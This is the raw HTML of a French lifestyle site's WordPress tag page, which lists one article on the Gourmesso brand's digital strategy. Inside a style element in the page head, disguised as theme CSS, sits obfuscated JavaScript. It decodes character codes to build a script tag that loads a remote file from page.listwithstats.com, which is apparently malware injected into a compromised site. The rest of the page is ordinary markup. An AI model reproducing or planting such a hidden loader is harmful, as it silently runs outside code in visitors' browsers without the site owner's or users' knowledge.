<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-pinterest tag-7810 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pinterest</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pinterest</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/etude-de-la-strategie-digitale-de-la-marque-gourmesso/"  rel="bookmark" class="td-image-wrap " title="Étude de la stratégie digitale de la marque Gourmesso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Étude de la stratégie digitale de la marque Gourmesso" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2015/07/Gourmesso-nouvelles-capsules-de-café-compatibles--324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/etude-de-la-strategie-digitale-de-la-marque-gourmesso/"  rel="bookmark" title="Étude de la stratégie digitale de la marque Gourmesso">Étude de la stratégie digitale de la marque Gourmesso</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-31T14:03:08-04:00" >Jul 31, 2015</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/etude-de-la-strategie-digitale-de-la-marque-gourmesso/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
